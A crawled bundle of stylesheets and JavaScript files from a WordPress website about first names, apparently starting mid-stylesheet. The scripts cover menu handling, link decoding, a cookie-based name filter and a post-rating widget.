0}.sitemap-list>ul{margin-left:0}.sitemap-list>ul>li{padding-left:0}.sitemap-list>ul>li:before{display:none}.spoiler-box{background:#f3f3f3;border-left:2px solid #5a80b1;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;content:"\f078";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:48%;right:10px;width:15px;height:9px;margin-top:-5px;color:#5a80b1}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}.root-row{margin:20px -15px}.root-row:after{content:'';clear:both;display:block}.root-row .root-col-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.root-row .root-col-6{float:left;width:50%}}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:transparent;border:none;cursor:pointer;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.search-form__submit:hover{opacity:1;filter:"alpha(opacity=100)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}.breadcrumb{font-size:80%;color:#999;margin-bottom:10px}.breadcrumb a{color:#999}.b-r{margin:10px 0 25px}.b-r--before-site-content{margin:0 0 20px;padding-left:20px;padding-right:20px}@media (min-width: 1200px){.b-r--before-site-content{padding-left:40px;padding-right:40px}}.thumb-wide{height:140px;background:#bebab5}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table;line-height:0}.clearfix:after{clear:both}.the-designer{margin-bottom:30px}.the-designer-block{border:1px dotted #bccae2;padding:10px;margin:15px 0;background:#f0f7ff;text-align:center;font-size:14px;color:#5e7a9a;cursor:pointer;opacity:.8;filter:"alpha(opacity=80)"}.the-designer-block:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-b{position:relative;margin:5px -1px;padding:10px 0;border:1px dashed rgba(188,202,226,0.8)}.the-designer-b:after{content:'';clear:both;display:block}.the-designer-b:hover{border-color:#bccae2}.the-designer-b.ui-sortable-placeholder{background:#eee}.the-designer-t{display:none;position:absolute;top:0;right:0;width:128px;background:rgba(188,202,226,0.1);z-index:100}.the-designer-t__move,.the-designer-t__clone,.the-designer-t__remove,.the-designer-t__settings{float:left;width:30px;height:30px;margin-left:2px;opacity:.8;filter:"alpha(opacity=80)";cursor:pointer}.the-designer-t__move:hover,.the-designer-t__clone:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-t__move{background:#eee url("../images/the-designer/icon-move.svg") center center no-repeat;cursor:move}.the-designer-t__clone{background:#eee url("../images/the-designer/icon-clone.svg") center center no-repeat}.the-designer-t__remove{background:#eee url("../images/the-designer/icon-remove.svg") center center no-repeat}.the-designer-t__settings{background:#eee url("../images/the-designer/icon-settings.svg") center center no-repeat}.the-designer-add{padding:20px 0;text-align:center;cursor:pointer;background:rgba(188,202,226,0.3)}.the-designer-o{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);z-index:99998}.the-designer-m{display:none;position:fixed;top:50%;left:50%;width:600px;padding:30px;background:#fff;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:99999}.the-designer-add-block{float:left;width:23%;margin:1%;height:100px;border:1px solid rgba(188,202,226,0.5);text-align:center;font-size:14px;color:#555;cursor:pointer}.the-designer-add-block:hover{border-color:#bccae2;background:rgba(188,202,226,0.3)}.the-designer-s{position:fixed;bottom:0;left:0;right:0;padding:30px;background:#bccae2;text-align:center;z-index:999;cursor:pointer}.td-row{margin-right:-15px;margin-left:-15px}.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{float:left}.td-col-12{width:100%}.td-col-11{width:91.66666667%}.td-col-10{width:83.33333333%}.td-col-9{width:75%}.td-col-8{width:66.66666667%}.td-col-7{width:58.33333333%}.td-col-6{width:50%}.td-col-5{width:41.66666667%}.td-col-4{width:33.33333333%}.td-col-3{width:25%}.td-col-2{width:16.66666667%}.td-col-1{width:8.33333333%}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{font-size:.9em;margin:0.6em 0 0.8em}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}body.sidebar-none .content-area{float:none;width:auto;padding-right:20px}@media (min-width: 1200px){body.sidebar-none .content-area{padding-right:40px}}@media (min-width: 768px){body.sidebar-none .posts-container--two-columns,body.sidebar-none .b-related__items{margin-left:-50px}}@media (min-width: 992px){body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd),body.sidebar-none .b-related__items .post-card:nth-child(odd){clear:none}body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19){clear:left}}@media (min-width: 768px){body.sidebar-none .post-card{margin-left:50px}}body.sidebar-none .post-box{margin-left:auto;margin-right:auto}body.sidebar-none .post-box .entry-image{margin-right:-40px}body.sidebar-none .entry-meta{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-content{padding-right:0;max-width:760px;margin-left:auto;margin-right:auto}@media (min-width: 576px){body.sidebar-none .entry-content{padding-right:30px}}body.sidebar-none .entry-title{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-excerpt{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .b-subscribe{max-width:700px;margin-left:auto;margin-right:auto}body.sidebar-none .breadcrumb{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image--big{max-width:inherit;margin-left:0;margin-right:0}body.sidebar-left .widget-area{position:relative;float:left;padding-right:0;padding-left:40px}@media (min-width: 992px){body.sidebar-left .widget-area{right:640px}}@media (min-width: 1200px){body.sidebar-left .widget-area{right:740px}}body.sidebar-left .content-area{position:relative}@media (min-width: 992px){body.sidebar-left .content-area{left:340px}}@media (min-width: 1200px){body.sidebar-left .content-area{left:390px}}body.sidebar-left .entry-image{margin-left:0;margin-right:-40px}body.sidebar-left .entry-image--big{margin-right:0}body.sidebar-left .entry-content blockquote.warning,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.danger{margin-left:-30px}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130&ver=7.1
body_size: 609
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 1168
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/

#mobile_menu{
    display:none;
}
#top_menu{
    display:block;
}
@media screen and (max-width: 768px){
    .post_cats a.modesco_imena_guru__cat{
        min-width:25%;
    }
    .tag_top #tags_header {
        background: none;
        color: #eb669b!important;
        border: 1px solid #eb669b;
        border-radius: 3px;
        padding: 4px;
        line-height: 40px!important;
        text-align: center!important;
        margin: 0!important;
    }
    .modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter{
        color: #ffffff;
        background: #5a80b1;
        border-radius: 3px;
        text-align: center;
    }
    .modesco_filter_wrapper{
        margin-top:10px;
    }
    
    #mobile_menu{
        display:block;
    }
    #top_menu{
        display:none;
    }
}

.post_tags {
    margin: 0px;
}
.post_tags a {
    margin: 10px;
    font-size: 20px;
}

#tags_header {
    margin-left: 20px;
    font-size: 18px;
}

.post_tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom:5px;
}

.wpp-list li {
    margin-bottom: 10px;
    word-wrap: break-word;
}

.wpp-excerpt {
    float: left;
}
@media screen and (max-width: 576px){
    .site-logotype img {
        max-width: 200px;
    }
}

.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {
    background-color: #fff !important;
}

.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    color: #333333 !important;
}

.main-navigation ul li {
        border-bottom: 1px solid #f6b5cf;
}

.mob-hamburger {
    border-color: #ed6ea1 !important;
}

.mob-hamburger span {
    background-color: #ec6b9e !important;
}
.container {
    padding: 0;
}
.col-xs-6 {
    width: 50%;
}
.tag_top{
    background:#428bca08;
    padding: 10px;
    margin: 0 0 30px;
}
.tag_top .post_tags a.modesco_imena_guru__active, .tag_top .post_cats a.modesco_imena_guru__active {
    background-color: #f3a5c9;
    color: #fff;
}
.tag_top #tags_header{
    color: #428bca;
    margin: 0;
    text-align: left;
    margin-left: 25px;
    /*cursor: pointer;*/
    line-height: 25px;
    font-size: 15px;
}
.tag_top .post_tags a{
    padding: 0 10px!important;
    border-radius: 5px;
    font-size: 18px;
}
.names a{
    border-bottom: 1px solid #428bca29;
}
.names header{
    padding: 3px 0;
}
.widget-area #tags_header {
    color: #505050;
    font-size: 18px;
    background: #efe6f3;
    padding: 15px;
    margin: 0 0 30px;
}
[data-slug="muzhskie-imena"]{
   /*background-color: #a5c6f3;*/
}
/*.post_cats a.modesco_imena_guru__cat{*/
/*    padding: 30px!important;*/
/*}*/
.post_clear_filter a:hover, .post_clear_filter a:active, .post_clear_filter a:focus {
    color: #ffffff;
    background: #5a80b1;
}

.modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter {
    padding: 5px 10px;
    font-size: 14px;
    background-color:#ffffff00;
    border: 1px solid #5a80b1;
    border-radius: 3px;
    color: #5a80b1;
    margin: 0 5px;
}
.modesco_filter_wrapper .post_tags{
    justify-content: left!important;
    margin-left: 17px;
}
.post_cats a.modesco_imena_guru__cat{
    font-size:14px;
    /*padding: 0;*/
}
.post_cats{
    margin-bottom:5px;
}

.box-avatar img {
    width: 100px!important;
    height: 80px!important;
    max-width: 100%;
    border-radius: 50%;
    margin-right: 0;
}

#xxldmag7 {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2
body_size: 2493
content:
jQuery(function($) {
    "use strict";


    /**
     * Single paged
     */
    if ( $('body').hasClass('single-paged') ) {
        var destination = $('#main').offset().top;
        $('html,body').animate( { scrollTop: destination }, 800 );
    }


    /**
     * Menu
     */
    var $hamburger = $('.mob-hamburger');
    var $menu = $('#site-navigation');
    var $header_menu = $('#header_menu');
    var $top_menu = $('#top_menu');

    var $to_mob_menu = $top_menu.clone();
    $to_mob_menu.find('li').addClass('only-hamburger');

    $hamburger.on('click', function(){
        $hamburger.toggleClass('active');
        $menu.slideToggle();
    });


    /**
     * Mob menu transfer
     */
    $header_menu.prepend( $to_mob_menu.html() );


    /**
     * Pseudo links
     */
    jQuery(document).on('click', '.js-link', function (event) {
        var href = jQuery(this).data('href');

        if ( href.substring(0,4) != 'http' ) {
            var base64 = base64_decode(href);
            if ( base64.substring(0,4) == 'http' ) {
                href = base64;
            }
        }

        var target = 'self';
        if ( jQuery(this).data('target') == 'blank' || jQuery(this).data('target') == '_blank' ||
             jQuery(this).attr('target') == 'blank' || jQuery(this).attr('target') == '_blank' ) {
            target = 'blank';
        }

        if ( target == 'blank' ) {
            window.open( href );
        } else {
            document.location.href = href;
        }
    });



    /**
     * Scroll to top
     */
    $(".js-scrolltop").click(function () {
        return $("body,html").animate({
            scrollTop: 0
        }, 500), !1
    }), $(window).scroll(function () {
        $(this).scrollTop() > 100 ? $(".js-scrolltop").fadeIn() : $(".js-scrolltop").fadeOut()
    });


    /**
     * Dropdown menu
     */
    var timer;
    var width = $(window).width();

    if ( width > 991 ) {

        jQuery('#site-navigation .menu-item a, #site-navigation .menu-item .removed-link').hover(
            function () {
                jQuery(this).parent().parent().find('.sub-menu:visible').hide();
                jQuery(this).parent().find('.sub-menu:first').show();
                clearTimeout(timer);
            },
            function () {
            }
        );

        jQuery('#site-navigation').hover(function () {
            clearTimeout(timer);
        }, function () {
            timer = setTimeout(hideMenu, 400);
        });

    }

    function hideMenu() {
        jQuery('#site-navigation .menu-item .sub-menu').slideUp(200);
    }



    if ( width <= 991 ) {

        $(document).on('click', '#site-navigation .menu-item-has-children', function (e) {
            if ( e.target.nodeName != 'A' && e.target.nodeName != 'a' ) {
                e.stopPropagation();
                $(this).toggleClass('open');
                $(this).find('.sub-menu:first').slideToggle();
                console.log($(this).html())
            }
        });

    }



    /**
     * Pseudo links
     */
    $('.ps-link').click(function(){
        var uri = base64_decode( $(this).data("uri") );
        window.open(uri);
    });


    /**
     * Urlspan
     */
    function GoTo(link){window.open(link.replace("_","http://"));}


    /**
     * Social link share
     */
    $('.js-share-link').click(function(){
        if ( ! $(this).hasClass('js-share-link-no-window') ) {
            openWin($(this).data("uri"));
        } else {
            window.location.href = $(this).data("uri");
        }
    });

    function openWin( url ) {
        var features, w = 626, h = 436;
        var top = (screen.height - h)/2, left = (screen.width - w)/2;
        if(top < 0) top = 0;
        if(left < 0) left = 0;
        features = 'top=' + top + ',left=' +left;
        features += ',height=' + h + ',width=' + w + ',resizable=no';
        open(url, 'displayWindow', features);
    }


    /**
     * Spoiler
     */
    $('.js-spoiler-box-title').click(function(){
        var $this = $(this);
        $this.toggleClass('active').next().slideToggle();
    })


    /**
     * Smiles
     */
    $('.js-comment-smiles img').click(function(){
        var $this = $(this);
        $('#comment').val( $('#comment').val() + ' ' + $this.prop('alt') + '' );
    });


    /**
     * Adaptive videos
     */
    responsiveIframe();
    $(window).resize(function(){
        responsiveIframe();
    });

    function responsiveIframe() {
        $('iframe').each(function(){
            var iw = $(this).width();
            var ih = $(this).height();
            var ip = $(this).parent().width();
            var ipw = ip/iw;
            var ipwh = Math.round(ih*ipw);
            $(this).css({
                'width': ip,
                'height' : ipwh
            });
        });
    }

});



/**
 * Urlspan
 */
function GoTo(link){window.open(link.replace("_","http://"));}



// Функция декодирования строки из base64
function base64_decode (encodedData) { // eslint-disable-line camelcase
                                        //  discuss at: http://locutus.io/php/base64_decode/
                                        // original by: Tyler Akins (http://rumkin.com)
                                        // improved by: Thunder.m
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        //    input by: Aman Gupta
                                        //    input by: Brett Zamir (http://brett-zamir.me)
                                        // bugfixed by: Onno Marsman (https://twitter.com/onnomarsman)
                                        // bugfixed by: Pellentesque Malesuada
                                        // bugfixed by: Kevin van Zonneveld (http://kvz.io)

    if (typeof window !== 'undefined') {
        if (typeof window.atob !== 'undefined') {
            return decodeURIComponent(escape(window.atob(encodedData)))
        }
    } else {
        return new Buffer(encodedData, 'base64').toString('utf-8')
    }

    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
    var o1
    var o2
    var o3
    var h1
    var h2
    var h3
    var h4
    var bits
    var i = 0
    var ac = 0
    var dec = ''
    var tmpArr = []

    if (!encodedData) {
        return encodedData
    }

    encodedData += ''

    do {
        // unpack four hexets into three octets using index points in b64
        h1 = b64.indexOf(encodedData.charAt(i++))
        h2 = b64.indexOf(encodedData.charAt(i++))
        h3 = b64.indexOf(encodedData.charAt(i++))
        h4 = b64.indexOf(encodedData.charAt(i++))

        bits = h1 << 18 | h2 << 12 | h3 << 6 | h4

        o1 = bits >> 16 & 0xff
        o2 = bits >> 8 & 0xff
        o3 = bits & 0xff

        if (h3 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1)
        } else if (h4 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1, o2)
        } else {
            tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
        }
    } while (i < encodedData.length)

    dec = tmpArr.join('')

    return decodeURIComponent(escape(dec.replace(/\0+$/, '')))
}


--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11
body_size: 1541
content:
(function($) {
	'use strict';
	$(document).on('ready', function() {
		var cookie_tag      = getCookie('modesco__tag');
		var cookie_cat      = getCookie('modesco__category');
		var cookie_filtered = getCookie('modesco__filtered');

		// проверка кук при загрузке страницы
		if (cookie_filtered && !$('body').is('.single') && !$('body').is('.category') && !$('body').is('.page')) {
			if (cookie_tag) {
				$('.modesco_imena_guru__tag[data-slug="'+ cookie_tag +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			if (cookie_cat) {
				$('.modesco_imena_guru__cat[data-slug="'+ cookie_cat +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			get_posts(cookie_tag, cookie_cat);
		}
		
		$(this)
		// .on('click', '#tags_header', function() {
		// 	$(this).siblings('.modesco_filter_wrapper').slideToggle();
		// })
		.on('click', '.modesco_imena_guru__tag, .modesco_imena_guru__cat', function(e) {
			e.preventDefault();
			$(this).addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			// console.log($('.post_cats').css('display'));
			if ($('.post_cats').css('display') === 'none') {
				$('.post_cats, .post_clear_filter').slideDown();
			}
		})
		.on('click', '.modesco_imena_guru__add_filter', function(e) {
			e.preventDefault();
			window.location.hash = 'filter';

			var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
			var gender = $('.post_cats .modesco_imena_guru__active').data('slug');

			if (letter === undefined) {
				$('.post_tags a').first().addClass('modesco_imena_guru__active');
			}
			if (gender === undefined) {
				$('.post_cats a').first().addClass('modesco_imena_guru__active');
			}

			get_posts(letter, gender);
		})
		.on('click', '.modesco_imena_guru__clear_filter', function(e) {
			e.preventDefault();
			$('.modesco_imena_guru__active').removeClass('modesco_imena_guru__active');
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			location.reload();

		})
		.on('click', '.clear_filter_cookies, .widget_categories a', function(e) {
			e.preventDefault();
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			if ($(this).hasClass('clear_filter_cookies')) {
				location.href = 'https://imena.guru/';
			} else {
				location.href = this.href;
			}
			
		});

		// ajax
		function get_posts(letter, gender) {
			var data = {
	            action: 'modesco_imena_guru__get_posts',
	            letter: letter,
	            gender: gender,
	        }
	        $.post(modesco_ajax.url, data, function(){
	        	// $('html, body').animate({scrollTop: $("#primary").offset().top}, 500);
	        }).success(function(data){$('#primary').html(data);});
		}
		
		// возвращает cookie если есть или undefined
		function getCookie(name) {

		    var matches = document.cookie.match(new RegExp(
		      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		    ))
		    return matches ? decodeURIComponent(matches[1]) : undefined
		}
		// уcтанавливает cookie
		function setCookie(name, value, props) {

		    props = props || {}
		    var exp = props.expires
		    if (typeof exp == "number" && exp) {
		        var d = new Date()
		        d.setTime(d.getTime() + exp*1000)
		        exp = props.expires = d

		    }

		    if(exp && exp.toUTCString) { props.expires = exp.toUTCString() }

		    value = encodeURIComponent(value)
		    var updatedCookie = name + "=" + value

		    for(var propName in props){
		        updatedCookie += "; " + propName
		        var propValue = props[propName]
		        if(propValue !== true){ updatedCookie += "=" + propValue }
		    }

		    document.cookie = updatedCookie

		}
		// удаляет cookie
		function deleteCookie(name) {
		    setCookie(name, null, { expires: -1, path: '/' })
		}
		/*
		$(window).on('scroll', function() {
			if ($('.modesco_imena_guru__autopagination').visible(true)) {
				var page = $('.modesco_imena_guru__autopagination').data('page');
				$('.modesco_imena_guru__autopagination').remove();
			    var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
				var gender = $('.post_cats .modesco_imena_guru__active').data('slug');


				var data = {
		            action: 'modesco_imena_guru__get_posts',
		            letter: letter,
		            gender: gender,
		            page:   page
		        }
		        $.post(modesco_ajax.url, data, function(){})
		        .success(function(data){
		        	$('#primary').append(data);
		        });
			}
		});
		*/
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1271
content:
!function(e){"use strict";e(document).on("ready",function(){var t={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};e.post(modesco_ajax.url,t,function(){}).success(function(t){e("#md_author__ratingstars").html(t)}),e(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var t=e(this);parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var t=e(this),o=modesco_ajax.post_id,n=t.parent().parent().data("total"),i=t.parent().parent().data("rating"),r=parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1;var a={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:r};return e.post(modesco_ajax.url,a,function(){}).success(function(a){if("limit"===a)return!1;t.parent().parent().addClass("disabled"),e.cookie("vote-post-"+o,!0,{expires:7,path:"/"}),t.parent().find(".currentbox span").css("width",a+"%");var s,c=(i+r)/++n;c=(0^c)===c?c:c.toFixed(1),e(".rating-text").html("("+n+" "+["звезда","звезды","звёзд"][(s=n)%100>4&&s%100<20?2:[2,0,1,1,1,2][s%10<5?s%10:5]]+", в среднем: "+c+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return i.raw?e:encodeURIComponent(e)}function o(t,o){var r=i.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),i.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(o)?o(r):r}var n=/\+/g,i=e.cookie=function(n,r,a){if(arguments.length>1&&!e.isFunction(r)){if("number"==typeof(a=e.extend({},i.defaults,a)).expires){var s=a.expires,c=a.expires=new Date;c.setTime(+c+864e5*s)}return document.cookie=t(n)+"="+(d=r,t(i.json?JSON.stringify(d):d+""))+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d,u,p=n?void 0:{},l=document.cookie?document.cookie.split("; "):[],f=0,m=l.length;m>f;f++){var x=l[f].split("="),_=(u=x.shift(),i.raw?u:decodeURIComponent(u)),v=x.join("=");if(n&&n===_){p=o(v,r);break}n||void 0===(v=o(v))||(p[_]=v)}return p};i.defaults={},e.removeCookie=function(t,o){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},o,{expires:-1})),!e.cookie(t))}});